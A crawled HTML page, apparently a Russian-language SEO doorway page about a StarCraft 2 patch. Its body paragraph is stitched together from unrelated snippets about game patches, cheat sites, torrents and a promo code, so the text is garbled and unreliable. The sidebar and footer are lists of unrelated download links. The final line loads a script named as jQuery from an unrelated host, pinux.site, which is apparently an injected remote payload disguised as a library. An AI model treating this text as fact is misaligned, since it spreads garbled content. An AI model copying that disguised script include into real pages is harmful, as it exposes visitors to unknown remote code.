

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-starcraft-2-patch-2-1.html
body_size: 3535
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Starcraft 2 патч 2 1 - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Starcraft 2 патч 2 1</h2>
                            </header>
                            <p>Осень 2017, Blizzard Entertainment наконец-то отпускает StarCraft 2 во free-to-play. Больше никаких полумер. Обновление баланса StarCraft II — 25 марта 2019 г. Изменения  Начинается 1-й сезон WCS Challenger  Описание обновления 4.8.1 для StarCraft. Общие сведения. StarCraft имеет сходства с предыдущей игрой компании Blizzard Entertainment, Warcraft II, как. StarCraft II — стратегия в реальном времени Blizzard Entertainment для PC и Mac.  Последние новости. Описание обновления 4.8.4 для StarCraft. · Менгск отозвал весь флот с этого места, оставив Керриган на растерзанье зергам. Описание обновления 4.1.4 для StarCraft II. ОБЩЕЕ. 1-й сезон рейтинговых игр 2018 года начался! Теперь в награду за победу на турнире можно. Указание сервера для игры. Когда игра нужной версии получена, необходимо указать ей, где. 
Вы можете без регистрации скачать все патчи для игры StarCraft II: Wings of Liberty.  Патчи игры StarCraft II: Wings of Liberty  510 (за неделю. Создание аккаунта и персонажа После того как установлен патч 1.12 и прописан сервер, можно. 1 дн. Не запускается редактор карт Недавно столкнулся с такой проблемой: Когда я пытаюсь запустить редактор карт для Starcraft 2 через приложение. Чит коды и секреты Half-Life 2. На сайте cheatsbase.ru собраны чит коды, подсказки, советы, секреты. Первая часть получила название StarCraft II: Wings of Liberty, а два дополнения — Heart of the . Рейтинг в игре ведется по матчам 
На официальные сервера WoW установлен новый игровой патч версии 7.3.5. Нас ожидает изменение. Новости StarCraft 2: последние новости от разработчиков, обзоры обновлений, патчей, турниры  1, 232. Щёлкните здесь, чтобы увидеть первое сообщение Тема курируется blizzard,  Бета-версия патча 1.18 доступна для теста. В середине 90-х годов, глядя на растущую популярность как свежевыпущенного ими же Warcraft 2, так. 21 ноя 2018  Покупайте игры дешевле (RU/CIS) Промо-код: ZERGTV Скидка на игры 3% Как поблагодарить/донатить. 
Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. 22 авг 2016  - Мои СТРИМЫ каждый день Профессиональный комментатор по StarCraft 2 c 2010 года. игра warcraft 3 frozen throne устанавливается полностью автоматически это называется тихая. 17 ноя 2017  Расписание трансляций и подписка на стримы: Прямая трансляция от 17.11.2017, пробуем новый баланс. Осень 2017, Blizzard Entertainment наконец-то отпускает StarCraft 2 во free-to-play. Больше никаких полумер. Общие сведения. StarCraft имеет сходства с предыдущей игрой компании Blizzard Entertainment, Warcraft II, как. Менгск отозвал весь флот с этого места, оставив Керриган на растерзанье зергам. Создание аккаунта и персонажа После того как установлен патч 1.12 и прописан сервер, можно. Чит коды и секреты Half-Life 2. На сайте cheatsbase.ru собраны чит коды, подсказки, советы, секреты. 
На официальные сервера WoW установлен новый игровой патч версии 7.3.5. Нас ожидает изменение. В середине 90-х годов, глядя на растущую популярность как свежевыпущенного ими же Warcraft 2, так. All trademarks referenced herein are the properties of their respective owners. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-skachat-shablon-prezentacii-k-1-sentyabrya.html">Скачать шаблон презентации к 1 сентября</a></li>
                                <li><a href="qtn9-skachat-knigu-razum-i-chuvstva.html">Скачать книгу разум и чувства</a></li>
                                <li><a href="qtn9-1s-predpriyatie-8-avtoservis-skachat-s-torrenta.html">1с предприятие 8 автосервис скачать с торрента</a></li>
                                <li><a href="qtn9-zatvornik-i-shestipalyy-pelevin-skachat.html">Затворник и шестипалый пелевин скачать</a></li>
                                <li><a href="qtn9-driver-acme-ga-02.html">Driver acme ga 02</a></li>
                                <li><a href="qtn9-obrazcy-netradicionnogo-risovaniya-v-detskom-sadu.html">Образцы нетрадиционного рисования в детском саду</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-obrazec-dogovora-arenda-zala-dlya-provedeniya-prazdnika.html">Образец договора аренда зала для проведения праздника</a></li>
                                            <li><a href="qtn9-puteshestvie-slovar.html">Путешествие словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-samara-raspisanie-avtobusa-26.html">Самара расписание автобуса 26</a></li>
                                            <li><a href="qtn9-origami-shemy-orel.html">Оригами схемы орел</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-pesnyu-aleksandr-rybak-supergeroy.html">Скачать песню александр рыбак супергерой</a></li>
                                            <li><a href="qtn9-igra-krestonosec-strategiya.html">Игра крестоносец стратегия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-kartinki-na-rabochiy-stol-besplatno-priroda.html">Скачать картинки на рабочий стол бесплатно природа</a></li>
                                            <li><a href="qtn9-skachat-cherez-torrent-igru-fallout-2.html">Скачать через торрент игру fallout 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
